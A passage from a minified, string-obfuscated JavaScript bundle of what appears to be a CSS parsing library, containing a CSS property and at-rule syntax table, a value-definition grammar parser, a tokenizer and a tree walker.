s':P1(0xda7),'hanging-punctuation':P1(0xb11),'height':P1(0x869),'hyphenate-character':P1(0x24a),'hyphenate-limit-chars':P1(0x538),'hyphens':P1(0xf25),'image-orientation':P1(0xb47),'image-rendering':P1(0xd49),'image-resolution':P1(0xe25),'ime-mode':P1(0xc04),'initial-letter':P1(0x5c7),'initial-letter-align':P1(0x36d),'inline-size':P1(0xd77),'input-security':P1(0x506),'inset':P1(0x7c4),'inset-block':P1(0xe02),'inset-block-end':P1(0xb99),'inset-block-start':P1(0xb99),'inset-inline':P1(0xe02),'inset-inline-end':P1(0xb99),'inset-inline-start':P1(0xb99),'interpolate-size':P1(0xd12),'isolation':P1(0x6a6),'justify-content':P1(0x87e),'justify-items':P1(0x487),'justify-self':P1(0x958),'justify-tracks':P1(0xbf6),'left':P1(0x210),'letter-spacing':P1(0x78c),'line-break':P1(0xad5),'line-clamp':P1(0xb29),'line-height':P1(0xb4),'line-height-step':P1(0xf3),'list-style':P1(0x539),'list-style-image':P1(0x3f2),'list-style-position':P1(0xfa1),'list-style-type':P1(0x93f),'margin':P1(0x139),'margin-block':P1(0xf8b),'margin-block-end':P1(0x39c),'margin-block-start':P1(0x39c),'margin-bottom':P1(0x210),'margin-inline':P1(0xf8b),'margin-inline-end':P1(0x39c),'margin-inline-start':P1(0x39c),'margin-left':P1(0x210),'margin-right':P1(0x210),'margin-top':P1(0x210),'margin-trim':P1(0x4da),'marker':P1(0x346),'marker-end':P1(0x346),'marker-mid':P1(0x346),'marker-start':P1(0x346),'mask':P1(0x124),'mask-border':P1(0xe52),'mask-border-mode':P1(0x881),'mask-border-outset':P1(0x4d0),'mask-border-repeat':P1(0x984),'mask-border-slice':P1(0x7f0),'mask-border-source':P1(0xf51),'mask-border-width':P1(0xf6d),'mask-clip':P1(0x8b5),'mask-composite':P1(0x8a1),'mask-image':P1(0xeaa),'mask-mode':P1(0xcb7),'mask-origin':P1(0xbff),'mask-position':P1(0x6c3),'mask-repeat':P1(0x996),'mask-size':P1(0x335),'mask-type':P1(0x881),'masonry-auto-flow':P1(0x3ae),'math-depth':P1(0xc22),'math-shift':P1(0x809),'math-style':P1(0x809),'max-block-size':P1(0x1fb),'max-height':P1(0x9f6),'max-inline-size':P1(0x1fb),'max-lines':P1(0xb29),'max-width':P1(0x9f6),'min-block-size':P1(0xb52),'min-height':P1(0x869),'min-inline-size':P1(0xb52),'min-width':P1(0x869),'mix-blend-mode':P1(0x49e),'object-fit':P1(0x4f8),'object-position':P1(0xe3c),'offset':P1(0x728),'offset-anchor':P1(0xe09),'offset-distance':P1(0xf1f),'offset-path':P1(0x3ef),'offset-position':P1(0x1ad),'offset-rotate':P1(0x3d6),'opacity':P1(0x738),'order':P1(0xe2c),'orphans':P1(0xe2c),'outline':P1(0x89b),'outline-color':P1(0x1c9),'outline-offset':P1(0xf3),'outline-style':P1(0x218),'outline-width':P1(0x711),'overflow':P1(0x156),'overflow-anchor':P1(0x506),'overflow-block':P1(0x28d),'overflow-clip-box':P1(0x255),'overflow-clip-margin':P1(0xe1d),'overflow-inline':P1(0x28d),'overflow-wrap':P1(0x518),'overflow-x':P1(0x28d),'overflow-y':P1(0x28d),'overlay':P1(0x6bb),'overscroll-behavior':P1(0x45c),'overscroll-behavior-block':P1(0x44c),'overscroll-behavior-inline':P1(0x44c),'overscroll-behavior-x':P1(0x44c),'overscroll-behavior-y':P1(0x44c),'padding':P1(0xce7),'padding-block':P1(0x725),'padding-block-end':P1(0xabc),'padding-block-start':P1(0xabc),'padding-bottom':P1(0x75e),'padding-inline':P1(0x725),'padding-inline-end':P1(0xabc),'padding-inline-start':P1(0xabc),'padding-left':P1(0x75e),'padding-right':P1(0x75e),'padding-top':P1(0x75e),'page':P1(0x9f0),'page-break-after':P1(0x4a0),'page-break-before':P1(0x4a0),'page-break-inside':P1(0xe03),'paint-order':P1(0xdd7),'perspective':P1(0x503),'perspective-origin':P1(0xe3c),'place-content':P1(0x4e6),'place-items':P1(0x659),'place-self':P1(0xf0f),'pointer-events':P1(0x800),'position':P1(0x884),'position-anchor':P1(0xec2),'position-area':P1(0x50f),'position-try':P1(0x56d),'position-try-fallbacks':P1(0xc2d),'position-try-order':P1(0xc79),'position-visibility':P1(0xa08),'print-color-adjust':P1(0x43c),'quotes':P1(0x1bb),'r':P1(0x75e),'resize':P1(0xdd5),'right':P1(0x210),'rotate':P1(0xdb3),'row-gap':P1(0x78c),'ruby-align':P1(0x170),'ruby-merge':P1(0x940),'ruby-position':P1(0x975),'rx':P1(0x75e),'ry':P1(0x75e),'scale':P1(0x264),'scrollbar-color':P1(0x60f),'scrollbar-gutter':P1(0x488),'scrollbar-width':P1(0xd20),'scroll-behavior':P1(0x6df),'scroll-margin':P1(0x6fa),'scroll-margin-block':P1(0x6da),'scroll-margin-block-start':P1(0xf3),'scroll-margin-block-end':P1(0xf3),'scroll-margin-bottom':P1(0xf3),'scroll-margin-inline':P1(0x6da),'scroll-margin-inline-start':P1(0xf3),'scroll-margin-inline-end':P1(0xf3),'scroll-margin-left':P1(0xf3),'scroll-margin-right':P1(0xf3),'scroll-margin-top':P1(0xf3),'scroll-padding':P1(0x152),'scroll-padding-block':P1(0x302),'scroll-padding-block-start':P1(0xb0e),'scroll-padding-block-end':P1(0xb0e),'scroll-padding-bottom':P1(0xb0e),'scroll-padding-inline':P1(0x302),'scroll-padding-inline-start':P1(0xb0e),'scroll-padding-inline-end':P1(0xb0e),'scroll-padding-left':P1(0xb0e),'scroll-padding-right':P1(0xb0e),'scroll-padding-top':P1(0xb0e),'scroll-snap-align':P1(0x9e2),'scroll-snap-coordinate':P1(0x795),'scroll-snap-destination':P1(0xe3c),'scroll-snap-points-x':P1(0x201),'scroll-snap-points-y':P1(0x201),'scroll-snap-stop':P1(0xbaf),'scroll-snap-type':P1(0x65b),'scroll-snap-type-x':P1(0xdd0),'scroll-snap-type-y':P1(0xdd0),'scroll-timeline':P1(0x956),'scroll-timeline-axis':P1(0x4ec),'scroll-timeline-name':P1(0x78d),'shape-image-threshold':P1(0x738),'shape-margin':P1(0xf1f),'shape-outside':P1(0xc27),'shape-rendering':P1(0x643),'stroke':P1(0xf08),'stroke-dasharray':P1(0x67f),'stroke-dashoffset':P1(0xe5a),'stroke-linecap':P1(0x395),'stroke-linejoin':P1(0x5d3),'stroke-miterlimit':P1(0x8b7),'stroke-opacity':P1(0xd2b),'stroke-width':P1(0xe5a),'tab-size':P1(0x890),'table-layout':P1(0x516),'text-align':P1(0x666),'text-align-last':P1(0x2d7),'text-anchor':P1(0x47c),'text-combine-upright':P1(0xce4),'text-decoration':P1(0x7cb),'text-decoration-color':P1(0xb3e),'text-decoration-line':P1(0x372),'text-decoration-skip':P1(0x462),'text-decoration-skip-ink':P1(0x186),'text-decoration-style':P1(0x9de),'text-decoration-thickness':P1(0xca7),'text-emphasis':P1(0x7ea),'text-emphasis-color':P1(0xb3e),'text-emphasis-position':P1(0x461),'text-emphasis-style':P1(0xb76),'text-indent':P1(0x994),'text-justify':P1(0x6e7),'text-orientation':P1(0x8fa),'text-overflow':P1(0x3e4),'text-rendering':P1(0xad1),'text-shadow':P1(0xc03),'text-size-adjust':P1(0x54e),'text-spacing-trim':P1(0x5c4),'text-transform':P1(0x613),'text-underline-offset':P1(0x955),'text-underline-position':P1(0x50b),'text-wrap':P1(0x74e),'text-wrap-mode':P1(0x2e1),'text-wrap-style':P1(0xd06),'timeline-scope':P1(0x68a),'top':P1(0x210),'touch-action':P1(0xef9),'transform':P1(0x8f3),'transform-box':P1(0xaca),'transform-origin':P1(0x760),'transform-style':P1(0x3bf),'transition':P1(0x6dc),'transition-behavior':P1(0x3a4),'transition-delay':P1(0x105),'transition-duration':P1(0x105),'transition-property':P1(0x22a),'transition-timing-function':P1(0x9a4),'translate':P1(0xbc9),'unicode-bidi':P1(0xa28),'user-select':P1(0xf18),'vector-effect':P1(0x47d),'vertical-align':P1(0xeee),'view-timeline':P1(0x682),'view-timeline-axis':P1(0x4ec),'view-timeline-inset':P1(0x330),'view-timeline-name':P1(0x68a),'view-transition-name':P1(0x1c0),'visibility':P1(0x646),'white-space':P1(0xbca),'white-space-collapse':P1(0x450),'widows':P1(0xe2c),'width':P1(0x869),'will-change':P1(0x4c2),'word-break':P1(0xc44),'word-spacing':P1(0x1a2),'word-wrap':P1(0x5df),'writing-mode':P1(0xef2),'x':P1(0x75e),'y':P1(0x75e),'z-index':P1(0xda5),'zoom':P1(0xbd4),'-moz-background-clip':P1(0xe37),'-moz-border-radius-bottomleft':P1(0x4cb),'-moz-border-radius-bottomright':P1(0x78f),'-moz-border-radius-topleft':P1(0xef0),'-moz-border-radius-topright':P1(0x78f),'-moz-control-character-visibility':P1(0x8ff),'-moz-osx-font-smoothing':P1(0xfb5),'-moz-user-select':P1(0xce3),'-ms-flex-align':P1(0xb59),'-ms-flex-item-align':P1(0x73c),'-ms-flex-line-pack':P1(0x417),'-ms-flex-negative':P1(0xcdf),'-ms-flex-pack':P1(0x7ec),'-ms-flex-order':P1(0xe2c),'-ms-flex-positive':P1(0x8c6),'-ms-flex-preferred-size':P1(0x537),'-ms-interpolation-mode':P1(0xa40),'-ms-grid-column-align':P1(0xc4f),'-ms-grid-row-align':P1(0xc4f),'-ms-hyphenate-limit-last':P1(0x4ce),'-webkit-background-clip':P1(0x2f7),'-webkit-column-break-after':P1(0xa2f),'-webkit-column-break-before':P1(0xa2f),'-webkit-column-break-inside':P1(0xa2f),'-webkit-font-smoothing':P1(0x741),'-webkit-mask-box-image':P1(0x138),'-webkit-print-color-adjust':P1(0x43c),'-webkit-text-security':P1(0xb6e),'-webkit-user-drag':P1(0x38c),'-webkit-user-select':P1(0x8da),'alignment-baseline':P1(0x111),'baseline-shift':P1(0x452),'behavior':P1(0xe26),'cue':P1(0x946),'cue-after':P1(0x473),'cue-before':P1(0x473),'glyph-orientation-horizontal':P1(0x225),'glyph-orientation-vertical':P1(0x225),'kerning':P1(0x3f7),'pause':P1(0xc8e),'pause-after':P1(0x947),'pause-before':P1(0x947),'rest':P1(0x239),'rest-after':P1(0x947),'rest-before':P1(0x947),'src':P1(0xe66),'speak':P1(0xd30),'speak-as':P1(0x9af),'unicode-range':P1(0x1fc),'voice-balance':P1(0xa35),'voice-duration':P1(0xc31),'voice-family':P1(0x5a8),'voice-pitch':P1(0x6c0),'voice-range':P1(0x6c0),'voice-rate':P1(0x9b4),'voice-stress':P1(0xcf0),'voice-volume':P1(0xa9a),'white-space-trim':P1(0x94d)},'atrules':{'charset':{'prelude':P1(0x7c0),'descriptors':null},'counter-style':{'prelude':P1(0xdd2),'descriptors':{'additive-symbols':P1(0x161),'fallback':P1(0xdd2),'negative':P1(0x4f1),'pad':P1(0xd1b),'prefix':P1(0xe41),'range':P1(0xb87),'speak-as':P1(0x38d),'suffix':P1(0xe41),'symbols':P1(0x41e),'system':P1(0xb9b)}},'document':{'prelude':P1(0x794),'descriptors':null},'font-palette-values':{'prelude':P1(0xd79),'descriptors':{'base-palette':P1(0x644),'font-family':P1(0x489),'override-colors':P1(0x1bd)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':P1(0x615),'descent-override':P1(0x615),'font-display':P1(0x663),'font-family':P1(0x5b8),'font-feature-settings':P1(0xae2),'font-variation-settings':P1(0xd9c),'font-stretch':P1(0xb2f),'font-style':P1(0x3e8),'font-weight':P1(0xee2),'line-gap-override':P1(0x615),'size-adjust':P1(0x18a),'src':P1(0xe66),'unicode-range':P1(0x1fc)}},'font-feature-values':{'prelude':P1(0x489),'descriptors':null},'import':{'prelude':P1(0x5a5),'descriptors':null},'keyframes':{'prelude':P1(0xa2c),'descriptors':null},'layer':{'prelude':P1(0xb3a),'descriptors':null},'media':{'prelude':P1(0xe8b),'descriptors':null},'namespace':{'prelude':P1(0x8ed),'descriptors':null},'page':{'prelude':P1(0x959),'descriptors':{'bleed':P1(0x96c),'marks':P1(0xdb5),'page-orientation':P1(0xc7e),'size':P1(0xeb4)}},'position-try':{'prelude':P1(0xd79),'descriptors':{'top':P1(0xb99),'left':P1(0x62b),'bottom':P1(0xfa5),'right':P1(0xe3),'inset-block-start':P1(0x702),'inset-block-end':P1(0x9bd),'inset-inline-start':P1(0x4de),'inset-inline-end':P1(0x52b),'inset-block':P1(0x1c4),'inset-inline':P1(0x680),'inset':P1(0x60c),'margin-top':P1(0x31c),'margin-left':P1(0x39c),'margin-bottom':P1(0x747),'margin-right':P1(0x63f),'margin-block-start':P1(0x430),'margin-block-end':P1(0xd10),'margin-inline-start':P1(0x7f9),'margin-inline-end':P1(0xa39),'margin':P1(0xb27),'margin-block':P1(0x40f),'margin-inline':P1(0xacd),'width':P1(0xd77),'height':P1(0x67b),'min-width':P1(0xb52),'min-height':P1(0xaf4),'max-width':P1(0x1fb),'max-height':P1(0xd1f),'block-size':P1(0xa6d),'inline-size':P1(0x27e),'min-block-size':P1(0x1f2),'min-inline-size':P1(0x6db),'max-block-size':P1(0x7ed),'max-inline-size':P1(0x55d),'align-self':P1(0x7d4),'justify-self':P1(0xf8f)}},'property':{'prelude':P1(0xe32),'descriptors':{'syntax':P1(0x7c0),'inherits':P1(0x9d4),'initial-value':P1(0x3a6)}},'scope':{'prelude':P1(0x12c),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':P1(0x184),'descriptors':null},'container':{'prelude':P1(0x7f5),'descriptors':null},'nest':{'prelude':P1(0x57d),'descriptors':null}}};},0x2043:(v,W,T)=>{'use strict';T['d'](W,{'L':()=>p});var N=T(0x1aa);function p(P){return{'fromPlainObject':c=>(P(c,{'enter'(h){const P2=a3s;h[P2(0x446)]&&h[P2(0x446)]instanceof N['B']==0x0&&(h[P2(0x446)]=new N['B']()[P2(0xdf4)](h[P2(0x446)]));}}),c),'toPlainObject':c=>(P(c,{'leave'(h){const P3=a3s;h[P3(0x446)]&&h[P3(0x446)]instanceof N['B']&&(h[P3(0x446)]=h[P3(0x446)][P3(0xf54)]());}}),c)};}},0x1995:(v,W,T)=>{'use strict';T['d'](W,{'u':()=>p});var N=T(0x192b);function p(P,c,h){const P4=a3s;return Object[P4(0xb2a)]((0x0,N['a'])(P4(0x7bb),P),{'input':c,'offset':h,'rawMessage':P,'message':P+P4(0x354)+c+P4(0x266)+new Array((h||c[P4(0x6ac)])+0x1)[P4(0x927)]('-')+'^'});}},0x24ff:(v,W,T)=>{'use strict';function N(c){return c;}function p(c,h,H,E){const P5=a3s;let M;switch(c[P5(0x9da)]){case P5(0x9be):M=function(I,X,q,S){const P6=P5,y='\x20'===I[P6(0xfd)]||S?I[P6(0xfd)]:'\x20'+I[P6(0xfd)]+'\x20',O=I[P6(0x508)][P6(0xc69)](k=>p(k,X,q,S))[P6(0x927)](y);return I[P6(0xadc)]||q?(S||','===O[0x0]?'[':'[\x20')+O+(S?']':'\x20]'):O;}(c,h,H,E)+(c[P5(0x579)]?'!':'');break;case P5(0xec4):return p(c[P5(0xc1e)],h,H,E)+h(function(I){const {min:X,max:q,comma:S}=I;return 0x0===X&&0x0===q?S?'#?':'*':0x0===X&&0x1===q?'?':0x1===X&&0x0===q?S?'#':'+':0x1===X&&0x1===q?'':(S?'#':'')+(X===q?'{'+X+'}':'{'+X+','+(0x0!==q?q:'')+'}');}(c),c);case P5(0x875):M=P5(0xe72)+p(c[P5(0xc1e)],h,H,E)+']>';break;case P5(0x157):M='<'+c[P5(0x142)]+(c[P5(0x4d8)]?h(function(I){const P7=P5;if(P7(0x4ba)===I[P7(0x9da)])return'\x20['+(null===I[P7(0x8bb)]?'-∞':I[P7(0x8bb)])+','+(null===I[P7(0x2c7)]?'∞':I[P7(0x2c7)])+']';throw new Error(P7(0x7ad)+I[P7(0x9da)]+'`');}(c[P5(0x4d8)]),c[P5(0x4d8)]):'')+'>';break;case P5(0x4e3):M='<\x27'+c[P5(0x142)]+'\x27>';break;case P5(0xe54):M=c[P5(0x142)];break;case P5(0x6a4):M='@'+c[P5(0x142)];break;case P5(0xe4c):M=c[P5(0x142)]+'(';break;case P5(0x172):case P5(0x670):M=c[P5(0x33c)];break;case P5(0x7a1):M=',';break;default:throw new Error(P5(0x7ad)+c[P5(0x9da)]+'`');}return h(M,c);}function P(c,h){const P8=a3s;let H=N,E=!0x1,M=!0x1;return P8(0x821)==typeof h?H=h:h&&(E=Boolean(h[P8(0xa56)]),M=Boolean(h[P8(0xe33)]),P8(0x821)==typeof h[P8(0xac3)]&&(H=h[P8(0xac3)])),p(c,H,E,M);}T['d'](W,{'c':()=>P});},0x268e:(v,W,T)=>{'use strict';T['d'](W,{'GG':()=>P['G'],'cM':()=>N['c'],'qg':()=>p['q']});var N=T(0x24ff),p=T(0x7fd),P=T(0x1be5);},0x7fd:(X,q,O)=>{'use strict';O['d'](q,{'q':()=>ah});var J=O(0x924);const R=0x9,Y=0xa,F=0xc,j=0xd,z=0x20,Q=0x21,G=0x23,Z=0x26,K=0x27,D=0x28,B=0x29,a0=0x2a,a1=0x2b,a2=0x2c,a3=0x2d,a4=0x3c,a5=0x3e,a6=0x3f,a7=0x40,a8=0x5b,a9=0x5d,aa=0x7b,as=0x7c,al=0x7d,aV=0x221e,av={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function aW(aH){const P9=a3s;let ae=null,aE=null;return aH[P9(0x909)](aa),aH[P9(0x27f)](),ae=aH[P9(0xba)](aH),aH[P9(0x27f)](),aH[P9(0x693)]()===a2?(aH[P9(0x282)]++,aH[P9(0x27f)](),aH[P9(0x693)]()!==al&&(aE=aH[P9(0xba)](aH),aH[P9(0x27f)]())):aE=ae,aH[P9(0x909)](al),{'min':Number(ae),'max':aE?Number(aE):0x0};}function aT(aH,ae){const Ps=a3s,aE=function(aM){const Pa=a3s;let aI=null,aX=!0x1;switch(aM[Pa(0x693)]()){case a0:aM[Pa(0x282)]++,aI={'min':0x0,'max':0x0};break;case a1:aM[Pa(0x282)]++,aI={'min':0x1,'max':0x0};break;case a6:aM[Pa(0x282)]++,aI={'min':0x0,'max':0x1};break;case G:aM[Pa(0x282)]++,aX=!0x0,aM[Pa(0x693)]()===aa?aI=aW(aM):aM[Pa(0x693)]()===a6?(aM[Pa(0x282)]++,aI={'min':0x0,'max':0x0}):aI={'min':0x1,'max':0x0};break;case aa:aI=aW(aM);break;default:return null;}return{'type':Pa(0xec4),'comma':aX,'min':aI[Pa(0x8bb)],'max':aI[Pa(0x2c7)],'term':null};}(aH);return null!==aE?(aE[Ps(0xc1e)]=ae,aH[Ps(0x693)]()===G&&aH[Ps(0x125)](aH[Ps(0x282)]-0x1)===a1?aT(aH,aE):aE):ae;}function aN(aH){const Pl=a3s,ae=aH[Pl(0x8c5)]();return''===ae?null:aT(aH,{'type':Pl(0x670),'value':ae});}function ap(aH,ae){const Pv=a3s;function aE(aI,aX){const PV=a3s;return{'type':PV(0x9be),'terms':aI,'combinator':aX,'disallowEmpty':!0x1,'explicit':!0x1};}let aM;for(ae=Object[Pv(0x2fa)](ae)[Pv(0x8ba)]((aI,aX)=>av[aI]-av[aX]);ae[Pv(0x6ac)]>0x0;){aM=ae[Pv(0xb24)]();let aI=0x0,aX=0x0;for(;aI<aH[Pv(0x6ac)];aI++){const aq=aH[aI];Pv(0x893)===aq[Pv(0x9da)]&&(aq[Pv(0x33c)]===aM?(-0x1===aX&&(aX=aI-0x1),aH[Pv(0x229)](aI,0x1),aI--):(-0x1!==aX&&aI-aX>0x1&&(aH[Pv(0x229)](aX,aI-aX,aE(aH[Pv(0xebc)](aX,aI),aM)),aI=aX+0x1),aX=-0x1));}-0x1!==aX&&ae[Pv(0x6ac)]&&aH[Pv(0x229)](aX,aI-aX,aE(aH[Pv(0xebc)](aX,aI),aM));}return aM;}function aP(aH,ae){const PW=a3s,aE=Object[PW(0xdaf)](null),aM=[];let aI,aX=null,aq=aH[PW(0x282)];for(;aH[PW(0x693)]()!==ae&&(aI=ac(aH,ae));)PW(0x1d3)!==aI[PW(0x9da)]&&(PW(0x893)===aI[PW(0x9da)]?(null!==aX&&PW(0x893)!==aX[PW(0x9da)]||(aH[PW(0x282)]=aq,aH[PW(0x336)](PW(0x7a6))),aE[aI[PW(0x33c)]]=!0x0):null!==aX&&PW(0x893)!==aX[PW(0x9da)]&&(aE['\x20']=!0x0,aM[PW(0xe74)]({'type':PW(0x893),'value':'\x20'})),aM[PW(0xe74)](aI),aX=aI,aq=aH[PW(0x282)]);return null!==aX&&PW(0x893)===aX[PW(0x9da)]&&(aH[PW(0x282)]-=aq,aH[PW(0x336)](PW(0x7a6))),{'type':PW(0x9be),'terms':aM,'combinator':ap(aM,aE)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function ac(aH,ae){const PT=a3s;let aE=aH[PT(0x693)]();switch(aE){case a9:break;case a8:return aT(aH,function(aM,aI){const PN=PT;let aX;return aM[PN(0x909)](a8),aX=aP(aM,aI),aM[PN(0x909)](a9),aX[PN(0xadc)]=!0x0,aM[PN(0x693)]()===Q&&(aM[PN(0x282)]++,aX[PN(0x579)]=!0x0),aX;}(aH,ae));case a4:return aH[PT(0x6c2)]()===K?function(aM){const Pp=PT;let aI;return aM[Pp(0x909)](a4),aM[Pp(0x909)](K),aI=aM[Pp(0x29d)](),aM[Pp(0x909)](K),aM[Pp(0x909)](a5),aT(aM,{'type':Pp(0x4e3),'name':aI});}(aH):function(aM){const PP=PT;let aI,aX=null;if(aM[PP(0x909)](a4),aI=aM[PP(0x29d)](),PP(0x9a2)===aI){aM[PP(0x909)](a8);const aq=aP(aM,a9);return aM[PP(0x909)](a9),aM[PP(0x909)](a5),aT(aM,{'type':PP(0x875),'term':0x1===aq[PP(0x508)][PP(0x6ac)]?aq[PP(0x508)][0x0]:aq});}return aM[PP(0x693)]()===D&&aM[PP(0x6c2)]()===B&&(aM[PP(0x282)]+=0x2,aI+='()'),aM[PP(0x125)](aM[PP(0xfb0)](aM[PP(0x282)]))===a8&&(aM[PP(0x27f)](),aX=function(aS){const Pc=PP;let an=null,ay=null,aO=0x1;return aS[Pc(0x909)](a8),aS[Pc(0x693)]()===a3&&(aS[Pc(0x8c5)](),aO=-0x1),-0x1==aO&&aS[Pc(0x693)]()===aV?aS[Pc(0x8c5)]():(an=aO*Number(aS[Pc(0xba)](aS)),aS[Pc(0x71a)]()&&(an+=aS[Pc(0x29d)]())),aS[Pc(0x27f)](),aS[Pc(0x909)](a2),aS[Pc(0x27f)](),aS[Pc(0x693)]()===aV?aS[Pc(0x8c5)]():(aO=0x1,aS[Pc(0x693)]()===a3&&(aS[Pc(0x8c5)](),aO=-0x1),ay=aO*Number(aS[Pc(0xba)](aS)),aS[Pc(0x71a)]()&&(ay+=aS[Pc(0x29d)]())),aS[Pc(0x909)](a9),{'type':Pc(0x4ba),'min':an,'max':ay};}(aM)),aM[PP(0x909)](a5),aT(aM,{'type':PP(0x157),'name':aI,'opts':aX});}(aH);case as:return{'type':PT(0x893),'value':aH[PT(0x2a4)](aH[PT(0x282)]+(aH[PT(0x6c2)]()===as?0x2:0x1))};case Z:return aH[PT(0x282)]++,aH[PT(0x909)](Z),{'type':PT(0x893),'value':'&&'};case a2:return aH[PT(0x282)]++,{'type':PT(0x7a1)};case K:return aT(aH,{'type':PT(0x172),'value':aH[PT(0x7f8)]()});case z:case R:case Y:case j:case F:return{'type':PT(0x1d3),'value':aH[PT(0x787)]()};case a7:return aE=aH[PT(0x6c2)](),aH[PT(0x71a)](aE)?(aH[PT(0x282)]++,{'type':PT(0x6a4),'name':aH[PT(0x29d)]()}):aN(aH);case a0:case a1:case a6:case G:case Q:break;case aa:if(aE=aH[PT(0x6c2)](),aE<0x30||aE>0x39)return aN(aH);break;default:return aH[PT(0x71a)](aE)?function(aM){const Ph=PT,aI=aM[Ph(0x29d)]();return aM[Ph(0x693)]()===D?(aM[Ph(0x282)]++,{'type':Ph(0xe4c),'name':aI}):aT(aM,{'type':Ph(0xe54),'name':aI});}(aH):aN(aH);}}function ah(aH){const PH=a3s,ae=new J['L'](aH),aE=aP(ae);return ae[PH(0x282)]!==aH[PH(0x6ac)]&&ae[PH(0x336)](PH(0x224)),0x1===aE[PH(0x508)][PH(0x6ac)]&&PH(0x9be)===aE[PH(0x508)][0x0][PH(0x9da)]?aE[PH(0x508)][0x0]:aE;}},0x924:(v,W,T)=>{'use strict';const Pe=a3s;T['d'](W,{'L':()=>P});var N=T(0x1995);const p=new Uint8Array(0x80)[Pe(0xc69)]((c,h)=>/[a-zA-Z0-9\-]/[Pe(0xcd3)](String[Pe(0xca6)](h))?0x1:0x0);class P{constructor(c){const PE=Pe;this[PE(0xbfd)]=c,this[PE(0x282)]=0x0;}[Pe(0x125)](c){const PM=Pe;return c<this[PM(0xbfd)][PM(0x6ac)]?this[PM(0xbfd)][PM(0x125)](c):0x0;}[Pe(0x693)](){const PI=Pe;return this[PI(0x125)](this[PI(0x282)]);}[Pe(0x71a)](c=this[Pe(0x693)]()){return c<0x80&&0x1===p[c];}[Pe(0x6c2)](){const PX=Pe;return this[PX(0x125)](this[PX(0x282)]+0x1);}[Pe(0x43a)](c){const Pq=Pe;return this[Pq(0x125)](this[Pq(0xfb0)](c));}[Pe(0x27f)](){const PS=Pe;this[PS(0x282)]=this[PS(0xfb0)](this[PS(0x282)]);}[Pe(0xfb0)](c){const Pn=Pe;for(;c<this[Pn(0xbfd)][Pn(0x6ac)];c++){const h=this[Pn(0xbfd)][Pn(0x125)](c);if(0xd!==h&&0xa!==h&&0xc!==h&&0x20!==h&&0x9!==h)break;}return c;}[Pe(0x2a4)](c){const Py=Pe;return this[Py(0xbfd)][Py(0x60a)](this[Py(0x282)],this[Py(0x282)]=c);}[Pe(0x909)](c){const PO=Pe;this[PO(0x693)]()!==c&&this[PO(0x336)](PO(0xe85)+String[PO(0xca6)](c)+'`'),this[PO(0x282)]++;}[Pe(0x8c5)](){const Pk=Pe;return this[Pk(0x282)]<this[Pk(0xbfd)][Pk(0x6ac)]?this[Pk(0xbfd)][Pk(0x8d3)](this[Pk(0x282)]++):'';}[Pe(0x336)](c){const PJ=Pe;throw new N['u'](c,this[PJ(0xbfd)],this[PJ(0x282)]);}[Pe(0x787)](){const PR=Pe;return this[PR(0x2a4)](this[PR(0xfb0)](this[PR(0x282)]));}[Pe(0x29d)](){const PC=Pe;let c=this[PC(0x282)];for(;c<this[PC(0xbfd)][PC(0x6ac)];c++){const h=this[PC(0xbfd)][PC(0x125)](c);if(h>=0x80||0x0===p[h])break;}return this[PC(0x282)]===c&&this[PC(0x336)](PC(0x97f)),this[PC(0x2a4)](c);}[Pe(0xba)](){const Pf=Pe;let c=this[Pf(0x282)];for(;c<this[Pf(0xbfd)][Pf(0x6ac)];c++){const h=this[Pf(0xbfd)][Pf(0x125)](c);if(h<0x30||h>0x39)break;}return this[Pf(0x282)]===c&&this[Pf(0x336)](Pf(0xee7)),this[Pf(0x2a4)](c);}[Pe(0x7f8)](){const PY=Pe,c=this[PY(0xbfd)][PY(0x611)]('\x27',this[PY(0x282)]+0x1);return-0x1===c&&(this[PY(0x282)]=this[PY(0xbfd)][PY(0x6ac)],this[PY(0x336)](PY(0x9f1))),this[PY(0x2a4)](c+0x1);}}},0x1be5:(v,W,T)=>{'use strict';T['d'](W,{'G':()=>P});const N=function(){};function p(c){const Pd=a3s;return Pd(0x821)==typeof c?c:N;}function P(c,h,H){const PF=a3s;let E=N,M=N;if(PF(0x821)==typeof h?E=h:h&&(E=p(h[PF(0x726)]),M=p(h[PF(0xdea)])),E===N&&M===N)throw new Error(PF(0x26b));!function I(X){const Pu=PF;switch(E[Pu(0x6b3)](H,X),X[Pu(0x9da)]){case Pu(0x9be):X[Pu(0x508)][Pu(0xcac)](I);break;case Pu(0xec4):case Pu(0x875):I(X[Pu(0xc1e)]);break;case Pu(0x157):case Pu(0x4e3):case Pu(0xe54):case Pu(0x6a4):case Pu(0xe4c):case Pu(0x172):case Pu(0x670):case Pu(0x7a1):break;default:throw new Error(Pu(0xd55)+X[Pu(0x9da)]);}M[Pu(0x6b3)](H,X);}(c);}},0x772:(v,W,T)=>{'use strict';T['d'](W,{'o':()=>M});var N=T(0x11ac),p=T(0x153d),P=T(0x1725);const h=0x5c;function H(I,X){const Pt=a3s;if(Pt(0x821)!=typeof X)I[Pt(0x446)][Pt(0xcac)](this[Pt(0xe18)],this);else{let q=null;I[Pt(0x446)][Pt(0xcac)](S=>{const Pj=Pt;null!==q&&X[Pj(0x6b3)](this,q),this[Pj(0xe18)](S),q=S;});}}function E(I){(0x0,N['qw'])(I,(X,q,S)=>{const Pg=a3s;this[Pg(0xc55)](X,I[Pg(0xebc)](q,S));});}function M(I){const Pz=a3s,X=new Map();for(let [q,S]of Object[Pz(0x45a)](I[Pz(0xe18)]))Pz(0x821)==typeof(S[Pz(0xde1)]||S)&&X[Pz(0x863)](q,S[Pz(0xde1)]||S);return function(y,O){const Po=Pz;let k='',J=0x0,R={'node'(f){const Pb=a3s;if(!X[Pb(0xcad)](f[Pb(0x9da)]))throw new Error(Pb(0xf01)+f[Pb(0x9da)]);X[Pb(0xb5b)](f[Pb(0x9da)])[Pb(0x6b3)](C,f);},'tokenBefore':P[Po(0x8db)],'token'(f,Y){const Px=Po;J=this[Px(0xd5f)](J,f,Y),this[Px(0xa5f)](Y,f,!0x1),f===N['_i']&&Y[Px(0x125)](0x0)===h&&this[Px(0xa5f)]('\x0a',N['M$'],!0x0);},'emit'(f){k+=f;},'result':()=>k};O&&(Po(0x821)==typeof O[Po(0xb3b)]&&(R=O[Po(0xb3b)](R)),O[Po(0xd80)]&&(R=(0x0,p['f'])(R)),O[Po(0x1cc)]in P&&(R[Po(0xd5f)]=P[O[Po(0x1cc)]]));const 